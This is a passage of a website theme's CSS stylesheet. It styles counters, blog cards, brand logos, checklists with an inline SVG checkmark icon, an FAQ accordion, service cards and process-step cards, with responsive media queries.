  }
  .counter-card .box-number {
    margin-bottom: 0;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .counter-card .box-number {
    font-size: 36px;
  }
  .counter-card .box-text {
    font-size: 16px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .counter-sec1 {
    padding-bottom: 60px;
  }
  .counter-sec11 {
    padding-top: 60px;
  }
  .counter-card {
    -webkit-box-flex: 50%;
    -webkit-flex: 50%;
        -ms-flex: 50%;
            flex: 50%;
    padding-left: 10px;
    padding-right: 10px;
  }
  .counter-card-wrap {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    position: relative;
  }
  .counter-card-wrap .divider {
    display: none;
  }
  .counter-card-wrap:after {
    content: '';
    height: 100%;
    width: 1px;
    position: absolute;
    top: 0;
    left: 50%;
    background-color: rgba(255, 255, 255, 0.4);
  }
  .counter-card:nth-child(1), .counter-card:nth-child(3) {
    padding-bottom: 30px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.4);
    margin-bottom: 30px;
  }
}

.counter-card-wrap.style2:after {
  background-color: var(--theme-color);
}

.counter-card.style2 {
  border-color: var(--theme-color);
}

.counter-card.style2 .box-number {
  color: var(--title-color);
}

.counter-card.style2 .counter-number {
  color: inherit;
}

.counter-sec2 {
  margin-top: -20px;
  background-size: auto;
  background-position: top center;
  background-repeat: repeat-x;
  position: relative;
  z-index: 2;
}

.counter-sec2:before {
  content: '';
  position: absolute;
  inset: 80px 0 0 0;
  background-color: var(--smoke-color2);
  z-index: -1;
}

/*------------------- 4.00. Blog  -------------------*/
/* Blog Card ---------------------------------- */
.blog-card {
  border-radius: 20px;
}

.blog-card .blog-img {
  border-radius: 20px 20px 0 0;
  overflow: hidden;
}

.blog-card .blog-content {
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.06);
  border-radius: 0 0 20px 20px;
  background-color: var(--white-color);
  padding: 30px;
  position: relative;
  z-index: 3;
}

.blog-card .box-title {
  margin-bottom: 17px;
}

.blog-card .box-title a {
  background-image: -webkit-linear-gradient(right, var(--theme-color), var(--theme-color));
  background-image: linear-gradient(to left, var(--theme-color), var(--theme-color));
  background-repeat: no-repeat;
  background-position: bottom left;
  background-size: 0 2px;
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

.blog-card .box-title a:hover {
  background-size: 100% 2px;
}

.blog-card .blog-img {
  overflow: hidden;
}

.blog-card .blog-img img {
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.blog-card .blog-meta {
  margin: -0.4em 0 18px 0;
}

.blog-card .blog-meta span > i,
.blog-card .blog-meta a > i {
  color: var(--theme-color);
}

.blog-card:hover .blog-img img {
  -webkit-transform: scale(1.08);
      -ms-transform: scale(1.08);
          transform: scale(1.08);
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .blog-card .blog-content {
    padding: 20px;
  }
}

/* Large devices */
@media (max-width: 1199px) {
  .blog-card .blog-content {
    padding: 30px;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .blog-card .box-title {
    font-size: 22px;
  }
  .blog-card .blog-content {
    padding: 20px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .blog-card .blog-content {
    padding: 30px;
  }
  .blog-card .box-title {
    font-size: 24px;
  }
}

@media (max-width: 410px) {
  .blog-card .box-title {
    font-size: 22px;
  }
}

@media (max-width: 350px) {
  .blog-card .blog-content {
    padding: 18px;
  }
  .blog-card .box-title {
    font-size: 20px;
  }
}

/* Blog Box ---------------------------------- */
.blog-box {
  border-radius: 20px;
  padding: 30px;
  background-color: var(--white-color);
  box-shadow: 0px 6px 30px rgba(0, 0, 0, 0.06);
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  gap: 30px;
}

.blog-box .blog-img {
  width: 208px;
  border-radius: 14px;
  overflow: hidden;
}

.blog-box .blog-img img {
  border-radius: inherit;
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.blog-box .blog-content {
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
  -webkit-box-flex: 1;
  -webkit-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.blog-box .box-title {
  font-size: 24px;
  margin-bottom: 14px;
}

.blog-box .box-title a {
  background-image: -webkit-linear-gradient(right, var(--theme-color), var(--theme-color));
  background-image: linear-gradient(to left, var(--theme-color), var(--theme-color));
  background-repeat: no-repeat;
  background-position: bottom left;
  background-size: 0 2px;
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

.blog-box .box-title a:hover {
  background-size: 100% 2px;
}

.blog-box .blog-meta {
  margin: -0.3em 0 18px 0;
}

.blog-box .blog-meta span > i,
.blog-box .blog-meta a > i {
  color: var(--theme-color);
}

.blog-box .th-btn {
  margin-top: 30px;
  padding: 16px 25px;
  min-width: 152px;
  background-color: transparent;
  border: 1px solid var(--th-border-color);
  color: var(--theme-color);
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.blog-box .th-btn::before {
  background-color: var(--theme-color);
}

.blog-box .th-btn:hover {
  color: var(--white-color);
  border-color: transparent;
}

.blog-box:hover .blog-img img {
  -webkit-transform: scale(1.08);
      -ms-transform: scale(1.08);
          transform: scale(1.08);
}

/* Large devices */
@media (max-width: 1199px) {
  .blog-box .blog-img {
    width: 400px;
  }
  .blog-box .blog-img img {
    max-height: 250px;
    object-fit: cover;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .blog-box .blog-img {
    width: 270px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .blog-box {
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
  }
  .blog-box .blog-img {
    width: 100%;
  }
  .blog-box .box-title {
    font-size: 24px;
  }
}

/* Extra small devices */
@media (max-width: 375px) {
  .blog-box .box-title {
    font-size: 22px;
  }
}

/* Blog Grid ---------------------------------- */
.blog-grid .blog-img {
  border-radius: 20px;
  overflow: hidden;
}

.blog-grid .blog-content {
  box-shadow: 0px 3px 15px rgba(0, 0, 0, 0.06);
  border-radius: 20px;
  background-color: var(--white-color);
  padding: 30px;
  margin: -70px 20px 0 20px;
  position: relative;
  z-index: 3;
}

.blog-grid .box-title {
  font-size: 22px;
  margin-bottom: 20px;
}

.blog-grid .box-title a {
  background-image: -webkit-linear-gradient(right, var(--theme-color), var(--theme-color));
  background-image: linear-gradient(to left, var(--theme-color), var(--theme-color));
  background-repeat: no-repeat;
  background-position: bottom left;
  background-size: 0 2px;
  -webkit-transition: 0.5s ease-in-out;
  transition: 0.5s ease-in-out;
}

.blog-grid .box-title a:hover {
  background-size: 100% 2px;
}

.blog-grid .blog-img {
  overflow: hidden;
}

.blog-grid .blog-img img {
  width: 100%;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.blog-grid .blog-meta {
  margin: -0.4em 0 18px 0;
}

.blog-grid .blog-meta span > i,
.blog-grid .blog-meta a > i {
  color: var(--theme-color);
}

.blog-grid:hover .blog-img img {
  -webkit-transform: scale(1.08);
      -ms-transform: scale(1.08);
          transform: scale(1.08);
}

/* Medium devices */
@media (max-width: 991px) {
  .blog-grid .blog-content {
    padding: 20px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .blog-grid .blog-content {
    padding: 30px;
  }
}

/* Extra small devices */
@media (max-width: 375px) {
  .blog-grid .blog-img {
    border-radius: 10px;
  }
  .blog-grid .blog-content {
    padding: 20px;
    border-radius: 10px;
    margin-left: 10px;
    margin-right: 10px;
  }
}

/*------------------- 4.00. Brand  -------------------*/
/* Brand 1 ---------------------------------- */
.brand-box {
  display: grid;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
  text-align: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  max-width: 250px;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.brand-box:hover {
  -webkit-filter: grayscale(1) invert(0.3) brightness(1.4);
          filter: grayscale(1) invert(0.3) brightness(1.4);
  -webkit-transition: 0.4s ease-in-out;
}

/* Brand 2 ---------------------------------- */
.brand-card {
  display: grid;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
  text-align: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  min-height: 132px;
}

.brand-sec2 {
  padding-top: 65px;
  padding-bottom: 200px;
  /* Medium Large devices */
  /* Small devices */
}

@media (max-width: 1299px) {
  .brand-sec2 {
    padding-bottom: 150px;
  }
}

@media (max-width: 767px) {
  .brand-sec2 {
    padding-bottom: 110px;
  }
}

/*------------------- 4.00. Simple Sections  -------------------*/
.checklist ul {
  padding-left: 0;
  list-style: none;
  text-align: left;
  margin-bottom: 0;
}

.checklist.list-two-column ul {
  display: inline-grid;
  grid-template-columns: auto auto;
  gap: 0 40px;
  /* Small devices */
}

@media (max-width: 767px) {
  .checklist.list-two-column ul {
    grid-template-columns: auto;
  }
  .checklist.list-two-column ul li {
    text-align: initial;
  }
}

.checklist li {
  color: var(--title-color);
  font-weight: 600;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 10px;
}

.checklist li:before {
  content: url('data:image/svg+xml,<svg width="30" height="28" viewBox="0 0 30 28" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M13.0073 27.0048C5.83378 27.0048 0.00231934 21.1733 0.00231934 13.9997C0.00231934 6.82616 5.83378 0.994629 13.0073 0.994629C16.6185 0.994629 19.9857 2.43424 22.4745 5.06938C22.6004 5.21125 22.5865 5.37014 22.506 5.48565L23.2693 6.48331C23.4148 6.40919 23.6039 6.42449 23.719 6.6065C25.2318 8.77809 26.0126 11.3401 26.0126 13.9996C26.0125 21.1733 20.181 27.0048 13.0073 27.0048ZM13.0073 24.3209C7.32218 24.3209 2.68624 19.6849 2.68624 13.9997C2.68624 8.31456 7.32218 3.67855 13.0073 3.67855C15.7157 3.67855 18.2777 4.72771 20.2053 6.60657C20.3603 6.75951 20.3361 6.94201 20.2353 7.06478L21.2016 8.26404C21.349 8.17781 21.5528 8.18611 21.6692 8.36335C26.0557 15.0386 21.2953 24.3209 13.0073 24.3209Z" fill="%23FF9C00"/><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3489 20.6853C13.2026 20.6853 13.0806 20.5877 13.0318 20.4657C13.0074 20.4169 10.909 15.0001 7.66379 12.9505C7.02939 12.5602 6.54149 12.1453 6.73665 11.2181C6.93181 10.3153 7.54185 9.80294 8.6398 9.55892C10.5917 9.1441 12.6901 12.1697 13.471 13.4141C16.2037 9.43698 21.6692 3.19057 29.6236 2.45858C30.0073 2.4136 30.1492 2.9824 29.7944 3.14178C29.6724 3.19057 18.302 8.38782 13.6905 20.4901C13.6173 20.6121 13.4953 20.6853 13.3489 20.6853Z" fill="%23017D03"/></svg>');
  height: 28px;
}

.checklist li > i {
  color: var(--theme-color);
}

.checklist li:not(:last-child) {
  margin-bottom: 15px;
}

.checklist.mb-45 {
  /* Large devices */
}

@media (max-width: 1199px) {
  .checklist.mb-45 {
    margin-bottom: 40px;
  }
}

.check-list ul {
  padding-left: 0;
  list-style: none;
  text-align: left;
  margin-bottom: 0;
}

.check-list li {
  margin-bottom: 16px;
}

.check-list li:last-child {
  margin-bottom: 0;
}

.check-list li > i {
  color: var(--theme-color);
  margin-right: 5px;
}

.mega-hover {
  position: relative;
  overflow: hidden;
  z-index: 2;
}

.mega-hover:after, .mega-hover:before {
  content: "";
  position: absolute;
  pointer-events: none;
  opacity: 1;
  z-index: -1;
}

.mega-hover:before {
  top: 0;
  right: 51%;
  bottom: 0;
  left: 50%;
  background: rgba(255, 255, 255, 0.2);
}

.mega-hover:after {
  top: 50%;
  right: 0;
  bottom: 50%;
  left: 0;
  background: rgba(255, 255, 255, 0.3);
}

.mega-hover:hover:before {
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 900ms linear;
  transition: all 900ms linear;
}

.mega-hover:hover:after {
  top: 0;
  bottom: 0;
  opacity: 0;
  -webkit-transition: all 900ms linear;
  transition: all 900ms linear;
}

.bg-img {
  position: absolute;
  inset: 0;
  height: 100%;
  width: 100%;
}

.bg-img img {
  width: 100%;
  height: 100%;
}

.th-video {
  position: relative;
  border-radius: 10px;
}

.th-video img {
  border-radius: inherit;
}

.th-video .play-btn {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.rounded-10 {
  border-radius: 10px;
}

.rounded-20 {
  border-radius: 20px;
  /* Small devices */
}

@media (max-width: 767px) {
  .rounded-20 {
    border-radius: 10px;
  }
}

.btn-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 20px 30px;
}

.filter-menu {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 15px;
  text-align: center;
  margin-top: -20px;
  margin-bottom: 60px;
  /* Large devices */
  /* Medium devices */
}

@media (max-width: 1199px) {
  .filter-menu {
    margin-bottom: 50px;
  }
}

@media (max-width: 991px) {
  .filter-menu {
    margin-top: -10px;
    margin-bottom: 45px;
    gap: 6px;
  }
}

.filter-menu .th-btn {
  border-radius: 5px;
  padding: 15px 30px;
  background-color: transparent;
  color: var(--body-color);
  border: 1px solid var(--th-border-color);
  min-width: auto;
  /* Medium devices */
}

.filter-menu .th-btn:before {
  background-color: var(--theme-color);
}

.filter-menu .th-btn:hover, .filter-menu .th-btn.active {
  border-color: var(--theme-color);
  color: var(--white-color);
}

.filter-menu .th-btn:hover:before, .filter-menu .th-btn.active:before {
  border-radius: 3px;
}

@media (max-width: 991px) {
  .filter-menu .th-btn {
    padding: 13px 20px;
  }
}

/* Large devices */
@media (max-width: 1199px) {
  p.mb-40 {
    margin-bottom: 35px;
  }
  p.mb-45 {
    margin-bottom: 38px;
  }
}

/*------------------- 4.00. Why -------------------*/
/* Why 1 ---------------------------------- */
.choose-feature {
  background-color: var(--white-color);
  padding: 30px 40px 40px 80px;
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.06);
  border-radius: 10px;
  overflow: hidden;
  position: relative;
  /* max-width: 285px; */
  text-align: left;
  /* Large devices */
}

.choose-feature-area {
  /* background-color: #b7d4bf; */
  background-color: #8fbf9c7a;
  border-radius: 20px;
  padding: 50px;
  position: relative;
  /* Large devices */
  /* Small devices */
}

@media (max-width: 1199px) {
  .choose-feature-area {
    display: inline-block;
    text-align: center;
  }
}

@media (max-width: 767px) {
  .choose-feature-area {
    background-color: transparent;
    padding: 0;
    border-radius: 0;
    display: block;
  }
}

.choose-feature-wrap {
  display: inline-grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 24px;
  width: 100%;
  /* Extra small devices */
}

@media (max-width: 575px) {
  .choose-feature-wrap {
    grid-template-columns: repeat(1, 1fr);
  }
}

@media (max-width: 1199px) {
  .choose-feature {
    max-width: 350px;
  }
}

.choose-feature .box-icon {
  width: 90px;
  height: 90px;
  line-height: 66px;
  text-align: center;
  background-color: var(--theme-color2);
  border-radius: 999px;
  border: 10px solid #ffebd2;
  position: absolute;
  top: -20px;
  left: -20px;
  padding-left: 8px;
  padding-top: 3px;
}

.choose-feature .box-title {
  margin-bottom: 5px;
  font-size: 24px;
}

.choose-feature .box-text{
  line-height: 25px;
  font-size: 17px;
  color: #4b4b4b;
}

.choose-feature .box-text a{
  text-decoration: underline;
  font-weight: 500;
}

/* Small devices */
@media (max-width: 767px) {
  .choose-feature {
    text-align: center;
    padding: 30px 20px;
  }
  .choose-feature .box-icon {
    position: static;
    margin: 0 auto 20px auto;
    padding-top: 0;
    padding-left: 0;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .choose-feature {
    max-width: 100%;
    width: 100%;
  }
  .choose-feature .box-text {
    max-width: 250px;
    margin-left: auto;
    margin-right: auto;
  }
}

.img-box2 {
  position: relative;
  z-index: 2;
}

.img-box2-wrap {
  position: absolute;
  bottom: 0;
  right: -30px;
  margin-left: -40px;
  /* Medium Large devices */
}

@media (max-width: 1299px) {
  .img-box2-wrap {
    max-width: 500px;
  }
}

.img-box2 .img2 {
  position: absolute;
  top: -70px;
  right: 10%;
  z-index: -1;
  -webkit-animation: spin 25s linear infinite;
          animation: spin 25s linear infinite;
}

/* Why 2 ---------------------------------- */
.img-box4 {
  margin-top: -10px;
  /* Medium Large devices */
  /* Large devices */
}

@media (max-width: 1299px) {
  .img-box4 {
    max-width: 520px;
  }
}

@media (max-width: 1199px) {
  .img-box4 {
    max-width: 360px;
  }
}

.why-feature {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  gap: 20px;
  max-width: 286px;
}

.why-feature:not(:last-child) {
  margin-bottom: 50px;
}

.why-feature .box-icon {
  -webkit-transform: translateY(-4px);
      -ms-transform: translateY(-4px);
          transform: translateY(-4px);
}

.why-feature .box-title {
  font-size: 22px;
  color: var(--white-color);
  margin-bottom: 15px;
}

.why-feature .box-text {
  color: var(--light-color);
}

.why-feature-right {
  text-align: right;
}

.why-feature-right .why-feature {
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -webkit-flex-direction: row-reverse;
      -ms-flex-direction: row-reverse;
          flex-direction: row-reverse;
}

/* Small devices */
@media (max-width: 767px) {
  .why-feature {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
    text-align: center;
    max-width: 230px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .why-feature {
    margin-left: auto;
    margin-right: auto;
  }
  .why-feature-right {
    margin-top: 50px;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .why-sec2 {
    background-position: left center;
    background-size: 300% 100%;
  }
}

.why-sec3 {
  max-width: 1800px;
  border-radius: 50px;
  overflow: hidden;
  position: relative;
  margin: 0 auto;
  /* Medium devices */
}

@media (max-width: 991px) {
  .why-sec3 {
    border-radius: 20px;
  }
}

/*------------------- 4.00. Faq -------------------*/
/* Faq 1 ---------------------------------- */
.accordion-card {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
  border-radius: 10px;
  overflow: hidden;
  background-color: var(--white-color);
  text-align: left;
  position: relative;
  z-index: 3;
  box-shadow: 0px 6px 30px rgba(0, 0, 0, 0.08);
}

.accordion-card:not(:last-child) {
  margin-bottom: 24px;
}

.accordion-card .accordion-button {
  font-size: 20px;
  font-weight: 500;
  font-family: var(--title-font);
  border: 0;
  border-color: var(--th-border-color);
  color: var(--title-color);
  background-color: transparent;
  border-radius: 0;
  padding: 12px 45px 12px 30px;
  min-height: 56px;
  gap: 10px;
  margin-bottom: 0;
  text-align: left;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  position: relative;
}

.accordion-card .accordion-button:after {
  content: "\f06e";
  height: 100%;
  width: auto;
  line-height: 1;
  background-color: transparent;
  background-image: none;
  font-family: var(--icon-font);
  color: #8CC63F;
  font-weight: 500;
  font-size: 1em;
  display: grid;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  position: absolute;
  top: 0;
  right: 30px;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.accordion-card .accordion-button:focus {
  outline: none;
  box-shadow: none;
}

.accordion-card .accordion-button:not(.collapsed) {
  box-shadow: none;
  border-radius: 0;
  border-bottom: 1px solid var(--th-border-color);
}

.accordion-card .accordion-button:not(.collapsed):after {
  content: '\f070';
  -webkit-transform: rotateX(180deg);
          transform: rotateX(180deg);
  color: var(--body-color);
}

.accordion-card .accordion-collapse {
  border: none;
}

.accordion-card .accordion-body {
  border-radius: 0;
  border: none;
  padding: 23px 30px 30px 30px;
}

.accordion-card .faq-text {
  margin-bottom: -0.48em;
}

.accordion-card:has(.show) {
  border-radius: 20px;
}

.faq-img1 {
  position: relative;
  margin-right: 36px;
  z-index: 2;
  /* Medium Large devices */
}

@media (max-width: 1299px) {
  .faq-img1 {
    margin-right: 0;
  }
}

.faq-img1 .img1 {
  border-radius: 999px;
  border: 2px dashed var(--theme-color);
  padding: 30px;
}

.faq-img1 .img1 img {
  width: 100%;
  border-radius: 999px;
}

.faq-img1 .shape1 {
  position: absolute;
  inset: -50px -120px -60px -150px;
  z-index: -1;
}

.faq-img1 .shape1 img {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
}

/* Large devices */
@media (max-width: 1199px) {
  .faq-img1 {
    margin-bottom: 40px;
  }
  .faq-img1 .img1 img {
    max-height: 600px;
    object-fit: cover;
    object-position: top center;
  }
  .faq-img1 .shape1 {
    inset: -50px -80px -20px -80px;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .faq-img1 .img1 {
    padding: 20px;
  }
  .accordion-card .accordion-button {
    font-size: 16px;
  }
}

/*------------------- 4.00. Service -------------------*/
/* Service Card ---------------------------------- */
.service-card {
  --gap: 30px;
  position: relative;
  text-align: center;
  -webkit-filter: drop-shadow(0px 10px 30px rgba(0, 0, 0, 0.04));
          filter: drop-shadow(0px 10px 30px rgba(0, 0, 0, 0.04));
}

@media (max-width: 350px) {
  .service-card {
    --gap: 15px;
  }
}

.service-card .box-img {
  border-radius: 20px;
  overflow: hidden;
}

.service-card .box-img img {
  height: 250px;
  width: 100%;
  object-fit: cover;
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.service-card .box-content {
  max-width: calc(100% - var(--gap)*2);
  margin-left: var(--gap);
  margin-top: -64px;
  position: relative;
  z-index: 2;
  padding: 85px 10px 54px 10px;
  background-color: var(--white-color);
}

.service-card .box-icon {
  position: absolute;
  top: 126px;
  left: calc(50% - 56px);
  z-index: 3;
}

.service-card .box-title {
  font-size: 22px;
  font-weight: 500;
  margin-bottom: 10px;
}

.service-card .box-text {
  max-width: 254px;
  margin-left: auto;
  margin-right: auto;
}

.service-card .icon-btn {
  border-radius: 99px;
  background-color: var(--theme-color2);
  border-color: var(--theme-color2);
  color: var(--white-color);
  position: relative;
  z-index: 3;
  display: block;
  margin: -29px auto 0 auto;
}

.service-card .icon-btn:hover {
  background-color: var(--theme-color);
  border-color: var(--theme-color);
}

.service-card:hover .box-img img {
  -webkit-transform: scale(1.1);
      -ms-transform: scale(1.1);
          transform: scale(1.1);
}

/* Service Details ---------------------------------- */
.page-title {
  margin-bottom: 20px;
}

.page-img {
  margin-bottom: 40px;
  overflow: hidden;
  border-radius: 20px;
  /* Small devices */
}

.page-img img {
  width: 100%;
}

@media (max-width: 767px) {
  .page-img {
    border-radius: 10px;
  }
}

.page-single {
  margin-bottom: 30px;
}

.service-feature {
  background-color: var(--white-color);
  padding: 20px 20px 20px 70px;
  box-shadow: 0px 0px 30px rgba(0, 0, 0, 0.06);
  border-radius: 10px;
  overflow: hidden;
  position: relative;
  z-index: 2;
}

.service-feature-wrap {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 24px;
  /* Small devices */
}

@media (max-width: 767px) {
  .service-feature-wrap {
    grid-template-columns: repeat(1, 1fr);
  }
}

.service-feature .box-icon {
  background: var(--smoke-color2);
  width: 80px;
  height: 80px;
  line-height: 80px;
  text-align: center;
  border-radius: 99px;
  position: absolute;
  top: -20px;
  left: -20px;
  z-index: 2;
}

.service-feature .box-icon:after {
  content: '';
  position: absolute;
  inset: 10px;
  background-color: var(--theme-color);
  border-radius: inherit;
  z-index: -1;
}

.service-feature .box-title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 10px;
  margin-top: -0.3em;
}

/*------------------- 4.00. Process -------------------*/
/* Process Card ---------------------------------- */
.process-card {
  position: relative;
  z-index: 2;
  padding: 80px 0 0 0;
  text-align: center;
}

.process-card .box-content {
  background-color: var(--white-color);
  box-shadow: 0px 10px 50px rgba(0, 0, 0, 0.08);
  border-radius: 30px;
  padding: 30px 30px 40px 30px;
}

.process-card .box-top {
  padding: 75px 0 0 0;
}

.process-card .box-number {
  text-transform: uppercase;
  margin-bottom: 8px;
  margin-top: -0.45em;
}

.process-card .box-title {
  margin-bottom: 12px;
}

.process-card .box-icon {
  position: absolute;
  top: 0;
  left: calc(50% - 69px);
  height: 160px;
  width: 138px;
  text-align: center;
  line-height: 150px;
  -webkit-filter: drop-shadow(0px 10px 50px rgba(0, 0, 0, 0.08));
          filter: drop-shadow(0px 10px 50px rgba(0, 0, 0, 0.08));
  z-index: 2;
}

.process-card .box-icon:before {
  content: '';
  background-color: var(--white-color);
  position: absolute;
  inset: 0;
  -webkit-clip-path: path("M14.9541 124.669L53.9541 147.278C63.2594 152.672 74.7406 152.672 84.0459 147.278L123.046 124.669C132.302 119.303 138 109.414 138 98.7148V53.2852C138 42.5861 132.302 32.6968 123.046 27.331L84.0459 4.72227C74.7406 -0.672132 63.2594 -0.67213 53.9541 4.72227L14.9541 27.331C5.69794 32.6968 0 42.5861 0 53.2852V98.7148C0 109.414 5.69794 119.303 14.9541 124.669Z");
          clip-path: path("M14.9541 124.669L53.9541 147.278C63.2594 152.672 74.7406 152.672 84.0459 147.278L123.046 124.669C132.302 119.303 138 109.414 138 98.7148V53.2852C138 42.5861 132.302 32.6968 123.046 27.331L84.0459 4.72227C74.7406 -0.672132 63.2594 -0.67213 53.9541 4.72227L14.9541 27.331C5.69794 32.6968 0 42.5861 0 53.2852V98.7148C0 109.414 5.69794 119.303 14.9541 124.669Z");
  z-index: -1;
}

.process-card:hover .box-icon img {
  -webkit-transform: rotateY(180deg);
          transform: rotateY(180deg);
}

/* Large devices */
@media (max-width: 1199px) {
  .process-card .box-content {
    padding: 30px 10px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .process-card .box-content {
    padding: 30px;
  }
}

/* Process box ---------------------------------- */
.process-box {
  position: relative;
  z-index: 2;
  text-align: center;
}

.process-box-wrap {
  /* Large devices */
}

.process-box-wrap:nth-child(even) {
  margin-top: 70px;
}

@media (max-width: 1199px) {
  .process-box-wrap {
    margin-top: 40px !important;
  }
}

.process-box .box-number {
  text-transform: uppercase;
  margin-bottom: 10px;
  margin-top: -0.45em;
}

.process-box .box-title {
  font-weight: 500;
  margin-bottom: 12px;
}

.process-box .box-img {
  margin: 0 auto 30px auto;
  max-width: 257px;
  aspect-ratio: 16 / 16;
}

.process-box .box-icon {
  position: absolute;
  top: 0;
  left: 10px;
  height: 118px;
  width: 100px;
  text-align: center;
  line-height: 115px;
  -webkit-clip-path: path("M9.83703 91.3038L39.837 109.004C46.1073 112.703 53.8927 112.703 60.163 109.004L90.163 91.3038C96.259 87.7072 100 81.1564 100 74.0785V37.9215C100 30.8436 96.259 24.2928 90.163 20.6962L60.163 2.99616C53.8927 -0.70333 46.1073 -0.703327 39.837 2.99616L9.83702 20.6962C3.74101 24.2928 0 30.8436 0 37.9215V74.0785C0 81.1564 3.74102 87.7072 9.83703 91.3038Z");
          clip-path: path("M9.83703 91.3038L39.837 109.004C46.1073 112.703 53.8927 112.703 60.163 109.004L90.163 91.3038C96.259 87.7072 100 81.1564 100 74.0785V37.9215C100 30.8436 96.259 24.2928 90.163 20.6962L60.163 2.99616C53.8927 -0.70333 46.1073 -0.703327 39.837 2.99616L9.83702 20.6962C3.74101 24.2928 0 30.8436 0 37.9215V74.0785C0 81.1564 3.74102 87.7072 9.83703 91.3038Z");
  z-index: 2;
  background-color: var(--smoke-color2);
  /* Large devices */
}

.process-box .box-icon:before {
  content: '';
  background-color: var(--white-color);
  position: absolute;
  inset: 9px 7px 9px 7px;
  -webkit-clip-path: path("M9.94758 77.7837L32.9476 91.1558C39.1622 94.769 46.8378 94.769 53.0524 91.1558L76.0524 77.7837C82.2109 74.2032 86 67.6173 86 60.4936V33.5069C86 26.3832 82.2109 19.7973 76.0524 16.2168L53.0524 2.84467C46.8378 -0.768474 39.1622 -0.76848 32.9476 2.84466L9.94759 16.2168C3.78912 19.7973 0 26.3832 0 33.5069V60.4936C0 67.6173 3.78911 74.2032 9.94758 77.7837Z");
          clip-path: path("M9.94758 77.7837L32.9476 91.1558C39.1622 94.769 46.8378 94.769 53.0524 91.1558L76.0524 77.7837C82.2109 74.2032 86 67.6173 86 60.4936V33.5069C86 26.3832 82.2109 19.7973 76.0524 16.2168L53.0524 2.84467C46.8378 -0.768474 39.1622 -0.76848 32.9476 2.84466L9.94759 16.2168C3.78912 19.7973 0 26.3832 0 33.5069V60.4936C0 67.6173 3.78911 74.2032 9.94758 77.7837Z");
  -webkit-filter: drop-shadow(0px 10px 50px rgba(0, 0, 0, 0.08));
          filter: drop-shadow(0px 10px 50px rgba(0, 0, 0, 0.08));
  z-index: -1;
}

.process-box .box-icon.bg-white:before {
  background-color: var(--smoke-color2);
}

@media (max-width: 1199px) {
  .process-box .box-icon {
    left: 22%;
  }
}

.process-box:hover .box-icon img {
  -webkit-transform: rotateY(180deg);
